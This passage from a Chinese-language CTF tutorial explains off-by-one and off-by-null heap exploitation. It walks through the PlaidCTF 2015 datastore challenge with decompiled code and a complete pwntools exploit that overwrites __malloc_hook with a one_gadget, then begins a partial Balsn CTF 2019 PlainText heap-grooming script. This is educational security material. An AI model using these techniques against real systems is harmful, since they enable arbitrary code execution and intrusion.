<span class=w>    </span>PIE:<span class=w>      </span>PIE<span class=w> </span>enabled
<span class=w>    </span>FORTIFY:<span class=w>  </span>Enabled
➜<span class=w>  </span>2015_plaidctf_datastore<span class=w> </span>git:<span class=o>(</span>master<span class=o>)</span>
</code></pre></div> <p>可以看出，该程序是 64 位动态链接的。保护全部开启。</p> <h3 id=_8>功能分析<a class=headerlink href=#_8 title="Permanent link">&para;</a></h3> <p>关键数据结构：</p> <div class=highlight><pre><span></span><code>struct Node {
    char *key;
    long data_size;
    char *data;
    struct Node *left;
    struct Node *right;
    long dummy;
    long dummy1;
}
</code></pre></div> <p>主要使用了二叉树的结构来存储数据，具体存储过程其实并不影响利用。</p> <p>功能函数需要注意的是 <code>getline</code> (自己实现的单行读取函数):</p> <div class=highlight><pre><span></span><code>char *__fastcall getline(__int64 a1, __int64 a2)
{
  char *v2; // r12
  char *v3; // rbx
  size_t v4; // r14
  char v5; // al
  char v6; // bp
  signed __int64 v7; // r13
  char *v8; // rax

  v2 = (char *)malloc(8uLL); // 一开始使用 malloc(8) 进行分配
  v3 = v2;
  v4 = malloc_usable_size(v2); // 计算了可用大小，例如对于 malloc(8) 来说，这里应该为24
  while ( 1 )
  {
    v5 = _IO_getc(stdin);
    v6 = v5;
    if ( v5 == -1 )
      bye();
    if ( v5 == 10 )
      break;
    v7 = v3 - v2;
    if ( v4 &lt;= v3 - v2 )
    {
      v8 = (char *)realloc(v2, 2 * v4); // 大小不够是将可用大小乘二，进行 realloc
      v2 = v8;
      if ( !v8 )
      {
        puts(&quot;FATAL: Out of memory&quot;);
        exit(-1);
      }
      v3 = &amp;v8[v7];
      v4 = malloc_usable_size(v8);
    }
    *v3++ = v6; // &lt;--- 漏洞所在，此时 v3 作为索引，指向了下一个位置，如果位置全部使用完毕则会指向下一个本应该不可写位置 
  }
  *v3 = 0; // &lt;--- 漏洞所在。 off by one （NULL 字节溢出）
  return v2;
}
</code></pre></div> <p>几个主要功能：</p> <div class=highlight><pre><span></span><code>unsigned __int64 main_fn()
{
  char v1[8]; // [rsp+0h] [rbp-18h]
  unsigned __int64 v2; // [rsp+8h] [rbp-10h]

  v2 = __readfsqword(0x28u);
  puts(&quot;PROMPT: Enter command:&quot;);
  gets_checked(v1, 8LL);
  if ( !strcmp(v1, &quot;GET\n&quot;) )
  {
    cmd_get();
  }
  else if ( !strcmp(v1, &quot;PUT\n&quot;) )
  {
    cmd_put();
  }
  else if ( !strcmp(v1, &quot;DUMP\n&quot;) )
  {
    cmd_dump();
  }
  else if ( !strcmp(v1, &quot;DEL\n&quot;) )
  {
    cmd_del();
  }
  else
  {
    if ( !strcmp(v1, &quot;EXIT\n&quot;) )
      bye();
    __printf_chk(1LL, &quot;ERROR: &#39;%s&#39; is not a valid command.\n&quot;, v1);
  }
  return __readfsqword(0x28u) ^ v2;
}
</code></pre></div> <p><code>dump</code> 和 <code>get</code> 都是用来读取内容，这样 <code>key</code> 和具体数据内容都可以读取，不太需要重点关注。重点关注 <code>put</code> 和 <code>del</code>：</p> <div class=highlight><pre><span></span><code>__int64 __fastcall cmd_put()
{
  __int64 v0; // rsi
  Node *row; // rbx
  unsigned __int64 sz; // rax
  char *v3; // rax
  __int64 v4; // rbp
  __int64 result; // rax
  __int64 v6; // [rsp+0h] [rbp-38h]
  unsigned __int64 v7; // [rsp+18h] [rbp-20h]

  v7 = __readfsqword(0x28u);
  row = (Node *)malloc(0x38uLL);
  if ( !row )
  {
    puts(&quot;FATAL: Can&#39;t allocate a row&quot;);
    exit(-1);
  }
  puts(&quot;PROMPT: Enter row key:&quot;);
  row-&gt;key = getline((__int64)&quot;PROMPT: Enter row key:&quot;, v0);
  puts(&quot;PROMPT: Enter data size:&quot;);
  gets_checked((char *)&amp;v6, 16LL);
  sz = strtoul((const char *)&amp;v6, 0LL, 0);
  row-&gt;data_size = sz;
  v3 = (char *)malloc(sz);
  row-&gt;data = v3;
  if ( v3 )
  {
    puts(&quot;PROMPT: Enter data:&quot;);
    fread_checked(row-&gt;data, row-&gt;data_size);
    v4 = insert_node(row);
    if ( v4 )
    {
      free(row-&gt;key);
      free(*(void **)(v4 + 16));
      *(_QWORD *)(v4 + 8) = row-&gt;data_size;
      *(_QWORD *)(v4 + 16) = row-&gt;data;
      free(row);
      puts(&quot;INFO: Update successful.&quot;);
    }
    else
    {
      puts(&quot;INFO: Insert successful.&quot;);
    }
    result = __readfsqword(0x28u) ^ v7;
  }
  else
  {
    puts(&quot;ERROR: Can&#39;t store that much data.&quot;);
    free(row-&gt;key);
    free(row);
  }
  return result;
}
</code></pre></div> <p>分配过程有：</p> <ol> <li>malloc(0x38) (结构体)</li> <li>getline (malloc 和 realloc)</li> <li>malloc(size) 可控大小</li> <li>读入 size 字节内容</li> </ol> <p>更复杂的部分我们可以之后在看是否会用到，也就是在 put 中用到的关于 <code>free</code> 的部分</p> <p>对于删除来说，这个函数比较复杂，就不再详细解释。事实上只需要知道他是按照 key 来进行删除，key 则使用 <code>getline</code> 进行读取，如果没有该 key，则 <code>getline</code> 的部分不会被删除，有的话，就依次 <code>free</code></p> <h3 id=_9>漏洞利用分析<a class=headerlink href=#_9 title="Permanent link">&para;</a></h3> <p>漏洞的位置在功能分析中已经指出来了，在 <code>getline</code> 当中，但是这个函数比较特殊的地方在于，它所分配的大小是逐渐增大的，通过可用大小乘二的方式增大，使用了 <code>realloc</code>，也就是说，我们想要触发这个漏洞，就需要满足特定大小的要求。</p> <p>根据分配过程，满足的大小有：</p> <ul> <li>0x18</li> <li>0x38</li> <li>0x78</li> <li>0xf8</li> <li>0x1f8</li> <li>...</li> </ul> <p>这些大小都可以触发溢出。</p> <p>现在我们就需要知道我们需要采用的具体利用方法了。首先 <code>off-by-one</code> 漏洞可以造成堆交叉，可以造成 libc 地址泄露，之后所要采用的利用方法，由于已经存在堆交叉，也就是可以形成 UAF ，可以使用 UAF 的常用方法。</p> <p>UAF 漏洞最简单的方法当然是 fastbin attack 了，所以我采用了 fastbin attack。</p> <p>到这里，我们就可以开始思考如何形成我们所需要的利用条件。<code>off-by-one</code>最终的效果是可以将一个释放状态的 smallbin chunk 或是 unsortedbin chunk 一直到被溢出 chunk 合并成一个大 chunk。也就是说：</p> <div class=highlight><pre><span></span><code>+------------+
|            |  &lt;-- free 的 unsortedbin 或是 smallbin chunk （因为此时 fd 和 bk 指向合法指针，才能够进行 unlink）
+------------+
|     ...    |  &lt;-- 任意 chunk
+------------+
|            |  &lt;-- 进行溢出的 chunk
+------------+
|    vuln    |  &lt;-- 被溢出的 chunk，大小为 0x_00 （例如 0x100, 0x200……）
+------------+
</code></pre></div> <p>在 <code>off-by-one</code> 利用后，以上出现的 chunk 都将被合并为一个释放状态的 chunk。这样中间任意 chunk 的位置如果是已被分配的，就可以造成 overlap 了。</p> <p>按照我们的利用思路，结合题目 <code>getline</code> 函数通过 <code>malloc(8)</code> 再 <code>realloc</code> 的分配方式，我们需要：</p> <ol> <li>任意 chunk 位置至少有一个已经被分配，且可以读出数据的 chunk 来泄露 libc 地址</li> <li>进行溢出的 chunk 需要在最上方的 chunk 之前被分配，否则 <code>malloc(8)</code> 的时候会分配到最上方而不是进行溢出 chunk 应在的位置</li> <li>任意 chunk 位置至少还需要有一个已经被释放，且 size 为 0x71 的 chunk 来进行 fastbin attack</li> <li>所有 chunk 不应该被合并进 top，所以最下方应该有一个已经分配的 chunk 保证与 top chunk 的距离</li> <li>进行溢出的 chunk 大小应该属于 unsortedbin 或是 smallbin，不能为 fastbin，否则被释放之后，按照 <code>getline</code> 的分配方式，<code>malloc(8)</code> 无法分配在该位置</li> </ol> <p>按照以上原则，我们可以思考出 chunk 的分布如下：</p> <div class=highlight><pre><span></span><code>+------------+
|      1     |  &lt;-- free 的 size == 0x200 chunk
+------------+
|      2     |  &lt;-- size == 0x60 fastbin chunk，已被分配，且可以读出数据
+------------+
|      5     |  &lt;-- size == 0x71 fastbin chunk，为 fastbin attack 做准备
+------------+
|      3     |  &lt;-- size == 0x1f8 free 状态的 smallbin/unsortedbin chunk
+------------+
|      4     |  &lt;-- size == 0x101 被溢出 chunk
+------------+
|      X     |  &lt;-- 任意分配后 chunk 防止 top 合并
+------------+
</code></pre></div> <p>由于分配过程还有一些额外结构（结构体本身的分配和 <code>getline</code>），我们需要先释放出足够的 fastbin chunk 来避免结构体本身的分配对我们的过程造成影响。</p> <p>在此之后，依次释放掉 5, 3, 1, 之后利用 <code>del</code> 输入时候的 <code>getline</code>，将 3 填满，造成 <code>off-by-one</code>，之后将 4 <code>free</code> 掉进行合并（伪造 <code>prev_size</code>），这样就有了一个交叉的堆结构了。</p> <p>之后的过程就更加简单了，首先分配 1 的大小，使得 libc 地址被写到 2 里，就可以泄露出地址，然后将 5 分配出来，写入需要的内容，就可以 fastbin attack 了。</p> <h3 id=exploit_1>exploit<a class=headerlink href=#exploit_1 title="Permanent link">&para;</a></h3> <p>由于原 libc 为 2.19 版本，加载有一些奇怪的问题，较为麻烦，而本题没有用到 2.19 独有的特性，所以我采用了 2.23 的 libc 进行调试，版本为 ubuntu10。</p> <div class=highlight><pre><span></span><code><span class=ch>#! /usr/bin/env python2</span>
<span class=c1># -*- coding: utf-8 -*-</span>
<span class=c1># vim:fenc=utf-8</span>

<span class=kn>import</span><span class=w> </span><span class=nn>sys</span>
<span class=kn>import</span><span class=w> </span><span class=nn>os</span>
<span class=kn>import</span><span class=w> </span><span class=nn>os.path</span>
<span class=kn>from</span><span class=w> </span><span class=nn>pwn</span><span class=w> </span><span class=kn>import</span> <span class=o>*</span>
<span class=n>context</span><span class=p>(</span><span class=n>os</span><span class=o>=</span><span class=s1>&#39;linux&#39;</span><span class=p>,</span> <span class=n>arch</span><span class=o>=</span><span class=s1>&#39;amd64&#39;</span><span class=p>,</span> <span class=n>log_level</span><span class=o>=</span><span class=s1>&#39;debug&#39;</span><span class=p>)</span>

<span class=k>if</span> <span class=nb>len</span><span class=p>(</span><span class=n>sys</span><span class=o>.</span><span class=n>argv</span><span class=p>)</span> <span class=o>&gt;</span> <span class=mi>2</span><span class=p>:</span>
    <span class=n>DEBUG</span> <span class=o>=</span> <span class=mi>0</span>
    <span class=n>HOST</span> <span class=o>=</span> <span class=n>sys</span><span class=o>.</span><span class=n>argv</span><span class=p>[</span><span class=mi>1</span><span class=p>]</span>
    <span class=n>PORT</span> <span class=o>=</span> <span class=nb>int</span><span class=p>(</span><span class=n>sys</span><span class=o>.</span><span class=n>argv</span><span class=p>[</span><span class=mi>2</span><span class=p>])</span>

    <span class=n>p</span> <span class=o>=</span> <span class=n>remote</span><span class=p>(</span><span class=n>HOST</span><span class=p>,</span> <span class=n>PORT</span><span class=p>)</span>
<span class=k>else</span><span class=p>:</span>
    <span class=n>DEBUG</span> <span class=o>=</span> <span class=mi>1</span>
    <span class=k>if</span> <span class=nb>len</span><span class=p>(</span><span class=n>sys</span><span class=o>.</span><span class=n>argv</span><span class=p>)</span> <span class=o>==</span> <span class=mi>2</span><span class=p>:</span>
        <span class=n>PATH</span> <span class=o>=</span> <span class=n>sys</span><span class=o>.</span><span class=n>argv</span><span class=p>[</span><span class=mi>1</span><span class=p>]</span>

    <span class=n>p</span> <span class=o>=</span> <span class=n>process</span><span class=p>(</span><span class=n>PATH</span><span class=p>)</span>


<span class=n>libc</span> <span class=o>=</span> <span class=n>ELF</span><span class=p>(</span><span class=s1>&#39;/lib/x86_64-linux-gnu/libc.so.6&#39;</span><span class=p>)</span> <span class=c1># ubuntu 16.04</span>

<span class=k>def</span><span class=w> </span><span class=nf>cmd</span><span class=p>(</span><span class=n>command_num</span><span class=p>):</span>
    <span class=n>p</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;command:&#39;</span><span class=p>)</span>
    <span class=n>p</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>command_num</span><span class=p>))</span>


<span class=k>def</span><span class=w> </span><span class=nf>put</span><span class=p>(</span><span class=n>key</span><span class=p>,</span> <span class=n>size</span><span class=p>,</span> <span class=n>data</span><span class=p>):</span>
    <span class=n>cmd</span><span class=p>(</span><span class=s1>&#39;PUT&#39;</span><span class=p>)</span>
    <span class=n>p</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;key:&#39;</span><span class=p>)</span>
    <span class=n>p</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>key</span><span class=p>)</span>

    <span class=n>p</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;size:&#39;</span><span class=p>)</span>
    <span class=n>p</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>size</span><span class=p>))</span>
    <span class=n>p</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;data:&#39;</span><span class=p>)</span>
    <span class=k>if</span> <span class=nb>len</span><span class=p>(</span><span class=n>data</span><span class=p>)</span> <span class=o>&lt;</span> <span class=n>size</span><span class=p>:</span>
        <span class=n>p</span><span class=o>.</span><span class=n>send</span><span class=p>(</span><span class=n>data</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=n>size</span><span class=p>,</span> <span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span><span class=p>))</span>
    <span class=k>else</span><span class=p>:</span>
        <span class=n>p</span><span class=o>.</span><span class=n>send</span><span class=p>(</span><span class=n>data</span><span class=p>)</span>


<span class=k>def</span><span class=w> </span><span class=nf>delete</span><span class=p>(</span><span class=n>key</span><span class=p>):</span>
    <span class=n>cmd</span><span class=p>(</span><span class=s1>&#39;DEL&#39;</span><span class=p>)</span>
    <span class=n>p</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;key:&#39;</span><span class=p>)</span>
    <span class=n>p</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>key</span><span class=p>)</span>


<span class=k>def</span><span class=w> </span><span class=nf>get</span><span class=p>(</span><span class=n>key</span><span class=p>):</span>
    <span class=n>cmd</span><span class=p>(</span><span class=s1>&#39;GET&#39;</span><span class=p>)</span>
    <span class=n>p</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;key:&#39;</span><span class=p>)</span>
    <span class=n>p</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>key</span><span class=p>)</span>
    <span class=n>p</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;[&#39;</span><span class=p>)</span>
    <span class=n>num</span> <span class=o>=</span> <span class=nb>int</span><span class=p>(</span><span class=n>p</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39; bytes&#39;</span><span class=p>)</span><span class=o>.</span><span class=n>strip</span><span class=p>(</span><span class=s1>&#39; bytes&#39;</span><span class=p>))</span>
    <span class=n>p</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;:</span><span class=se>\n</span><span class=s1>&#39;</span><span class=p>)</span>
    <span class=k>return</span> <span class=n>p</span><span class=o>.</span><span class=n>recv</span><span class=p>(</span><span class=n>num</span><span class=p>)</span>


<span class=k>def</span><span class=w> </span><span class=nf>main</span><span class=p>():</span>
    <span class=c1># avoid complicity of structure malloc</span>
    <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>10</span><span class=p>):</span>
        <span class=n>put</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>i</span><span class=p>),</span> <span class=mh>0x38</span><span class=p>,</span> <span class=nb>str</span><span class=p>(</span><span class=n>i</span><span class=p>))</span>

    <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>10</span><span class=p>):</span>
        <span class=n>delete</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>i</span><span class=p>))</span>

    <span class=c1># allocate what we want in order</span>
    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;1&#39;</span><span class=p>,</span> <span class=mh>0x200</span><span class=p>,</span> <span class=s1>&#39;1&#39;</span><span class=p>)</span>
    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;2&#39;</span><span class=p>,</span> <span class=mh>0x50</span><span class=p>,</span> <span class=s1>&#39;2&#39;</span><span class=p>)</span>
    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;5&#39;</span><span class=p>,</span> <span class=mh>0x68</span><span class=p>,</span> <span class=s1>&#39;6&#39;</span><span class=p>)</span>
    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;3&#39;</span><span class=p>,</span> <span class=mh>0x1f8</span><span class=p>,</span> <span class=s1>&#39;3&#39;</span><span class=p>)</span>
    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;4&#39;</span><span class=p>,</span> <span class=mh>0xf0</span><span class=p>,</span> <span class=s1>&#39;4&#39;</span><span class=p>)</span>
    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;defense&#39;</span><span class=p>,</span> <span class=mh>0x400</span><span class=p>,</span> <span class=s1>&#39;defense-data&#39;</span><span class=p>)</span>


    <span class=c1># free those need to be freed</span>
    <span class=n>delete</span><span class=p>(</span><span class=s1>&#39;5&#39;</span><span class=p>)</span>
    <span class=n>delete</span><span class=p>(</span><span class=s1>&#39;3&#39;</span><span class=p>)</span>
    <span class=n>delete</span><span class=p>(</span><span class=s1>&#39;1&#39;</span><span class=p>)</span>

    <span class=n>delete</span><span class=p>(</span><span class=s1>&#39;a&#39;</span> <span class=o>*</span> <span class=mh>0x1f0</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0x4e0</span><span class=p>))</span>

    <span class=n>delete</span><span class=p>(</span><span class=s1>&#39;4&#39;</span><span class=p>)</span>

    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;0x200&#39;</span><span class=p>,</span> <span class=mh>0x200</span><span class=p>,</span> <span class=s1>&#39;fillup&#39;</span><span class=p>)</span>
    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;0x200 fillup&#39;</span><span class=p>,</span> <span class=mh>0x200</span><span class=p>,</span> <span class=s1>&#39;fillup again&#39;</span><span class=p>)</span>

    <span class=n>libc_leak</span> <span class=o>=</span> <span class=n>u64</span><span class=p>(</span><span class=n>get</span><span class=p>(</span><span class=s1>&#39;2&#39;</span><span class=p>)[:</span><span class=mi>6</span><span class=p>]</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mi>8</span><span class=p>,</span> <span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span><span class=p>))</span>
    <span class=n>p</span><span class=o>.</span><span class=n>info</span><span class=p>(</span><span class=s1>&#39;libc leak: 0x</span><span class=si>%x</span><span class=s1>&#39;</span> <span class=o>%</span> <span class=n>libc_leak</span><span class=p>)</span>

    <span class=n>libc_base</span> <span class=o>=</span> <span class=n>libc_leak</span> <span class=o>-</span> <span class=mh>0x3c4b78</span>

    <span class=n>p</span><span class=o>.</span><span class=n>info</span><span class=p>(</span><span class=s1>&#39;libc_base: 0x</span><span class=si>%x</span><span class=s1>&#39;</span> <span class=o>%</span> <span class=n>libc_base</span><span class=p>)</span>

    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;fastatk&#39;</span><span class=p>,</span> <span class=mh>0x100</span><span class=p>,</span> <span class=s1>&#39;a&#39;</span> <span class=o>*</span> <span class=mh>0x58</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0x71</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>libc_base</span> <span class=o>+</span> <span class=n>libc</span><span class=o>.</span><span class=n>symbols</span><span class=p>[</span><span class=s1>&#39;__malloc_hook&#39;</span><span class=p>]</span> <span class=o>-</span> <span class=mh>0x10</span> <span class=o>+</span> <span class=mi>5</span> <span class=o>-</span> <span class=mi>8</span><span class=p>))</span>
    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;prepare&#39;</span><span class=p>,</span> <span class=mh>0x68</span><span class=p>,</span> <span class=s1>&#39;prepare data&#39;</span><span class=p>)</span>

    <span class=n>one_gadget</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0x4526a</span>
    <span class=n>put</span><span class=p>(</span><span class=s1>&#39;attack&#39;</span><span class=p>,</span> <span class=mh>0x68</span><span class=p>,</span> <span class=s1>&#39;a&#39;</span> <span class=o>*</span> <span class=mi>3</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>one_gadget</span><span class=p>))</span>

    <span class=n>p</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=s1>&#39;DEL&#39;</span><span class=p>)</span> <span class=c1># malloc(8) triggers one_gadget</span>

    <span class=n>p</span><span class=o>.</span><span class=n>interactive</span><span class=p>()</span>

<span class=k>if</span> <span class=vm>__name__</span> <span class=o>==</span> <span class=s1>&#39;__main__&#39;</span><span class=p>:</span>
    <span class=n>main</span><span class=p>()</span>
</code></pre></div> <h2 id=3-balsn_ctf_2019-plaintext>实例 3 : Balsn_CTF_2019-PlainText<a class=headerlink href=#3-balsn_ctf_2019-plaintext title="Permanent link">&para;</a></h2> <h3 id=_10>漏洞利用分析<a class=headerlink href=#_10 title="Permanent link">&para;</a></h3> <p>程序的流程比较清晰简单，在 add 函数中，存在明显的 off-by-null。</p> <p><img alt src=../figure/add-function.png></p> <p>而 free 中对被 free 的指针进行了置空，导致无法直接 show，而程序对我们的输入末尾附加 <code>\x00</code>，也无法使用释放再申请的方法，leak 比较困难。</p> <p>分析结束。接下来进行利用</p> <p>为了调试方便，建议先关闭 aslr。</p> <p>一开始的时候 bin 中非常的杂乱，先把这些乱七八糟的东西申请出来</p> <div class=highlight><pre><span></span><code><span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>16</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x10</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>16</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x60</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>9</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x70</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>5</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0xC0</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>2</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0xE0</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x170</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x190</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>
<span class=c1># 49</span>
</code></pre></div> <p>由于我们部分覆写的时候会被附加一个 <code>\x00</code>，所以需要调整堆地址，为了调试方便，我选择这样调整，具体原因马上说</p> <div class=highlight><pre><span></span><code><span class=n>add</span><span class=p>(</span><span class=mh>0x2A50</span><span class=p>,</span><span class=s1>&#39;addralign&#39;</span><span class=p>)</span> <span class=c1># 50</span>
</code></pre></div> <p>然后进行堆布局</p> <p>首先申请出一个较大的堆块，释放掉，再申请一个更大的堆块，让被释放的堆块进入 large bin</p> <div class=highlight><pre><span></span><code><span class=n>add</span><span class=p>(</span><span class=mh>0xFF8</span><span class=p>,</span><span class=s1>&#39;large bin&#39;</span><span class=p>)</span> <span class=c1># 51</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x18</span><span class=p>,</span><span class=s1>&#39;protect&#39;</span><span class=p>)</span> <span class=c1># 52</span>


<span class=n>delete</span><span class=p>(</span><span class=mi>51</span><span class=p>)</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x2000</span><span class=p>,</span><span class=s1>&#39;push to large bin&#39;</span><span class=p>)</span> <span class=c1># 51</span>
</code></pre></div> <p>由于之前进行的堆地址调整，在我的 gdb 中，该 large bin 的低地址的低 16 位就都是 0 了（这也就是之前堆地址调整时那样调整的原因。当然这只是在调试的情况下，实际打的时候只有低 12 位能保证为零，需要爆破 4 位，概率 1/16）。</p> <p>然后进行这样的布局</p> <div class=highlight><pre><span></span><code><span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0x241</span><span class=p>)</span> <span class=o>+</span> <span class=s1>&#39;</span><span class=se>\x28</span><span class=s1>&#39;</span><span class=p>)</span> <span class=c1># 53 fd-&gt;bk : 0xA0 - 0x18</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass-loss control&#39;</span><span class=p>)</span> <span class=c1># 54</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0xF8</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 55</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 56</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 57</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 58</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 59</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass-loss control&#39;</span><span class=p>)</span> <span class=c1># 60</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x4F8</span><span class=p>,</span><span class=s1>&#39;to be off-by-null&#39;</span><span class=p>)</span> <span class=c1># 61</span>
</code></pre></div> <p><img alt src=../figure/heap-setup.png></p> <p>形成的效果就是上面这张图的样子。其中 chunk A 完成了对 fake chunk 的 size 和 fd，bk 指针的布局。其中 fd 将指向 <code>&amp;chunk_B - 0x18</code>并且破坏了 largebin 的 fd，之后我们会修复这个 fd 并使之指向 fake chunk。</p> <p>由于 fake chunk 的 fd 指向 <code>&amp;chunk_B - 0x18</code>，我们希望 chunk B 的 fd 指向 fake chunk。所以我们需要先把它 free 掉再申请回来，然后部分覆写 fd 来实现。</p> <p>chunk E 存在的意义是抬高堆地址，使之后 leak 堆地址的时候可以全部输出。</p> <p>在 chunk E 和 chunk C 中夹了一些 chunk，这些 chunk 会被 overlapping，便于之后继续利用了，建议多夹一些，免得后来发现不够用。</p> <p>chunk C 未来会用来对 chunk D off-by-null，然后 free chunk D 的时候就可以向地址和并了。</p> <hr> <p>fake chunk 的 size 已经被修改好，我们不希望在修复 large bin 的 fd 的同时把这个 size 破坏掉，所以必须把 chunk A free 到 fastbin 中。也需要把 chunk B 和 chunk C free 掉，并且希望 chunk B 的 fd 指针指向一个堆地址，部分覆写后就可以使之指向 fake_chunk 了。</p> <div class=highlight><pre><span></span><code><span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>7</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;tcache&#39;</span><span class=p>)</span>
<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>7</span><span class=p>):</span>
    <span class=n>delete</span><span class=p>(</span><span class=mi>61</span> <span class=o>+</span> <span class=mi>1</span> <span class=o>+</span> <span class=n>i</span><span class=p>)</span>

<span class=n>delete</span><span class=p>(</span><span class=mi>54</span><span class=p>)</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>60</span><span class=p>)</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>53</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>7</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;tcache&#39;</span><span class=p>)</span>

<span class=c1># 53,54,60,62,63,64,65</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;</span><span class=se>\x10</span><span class=s1>&#39;</span><span class=p>)</span> <span class=c1># 53-&gt;66</span>
<span class=c1>## stashed ##</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;</span><span class=se>\x10</span><span class=s1>&#39;</span><span class=p>)</span> <span class=c1># 54-&gt;67</span>
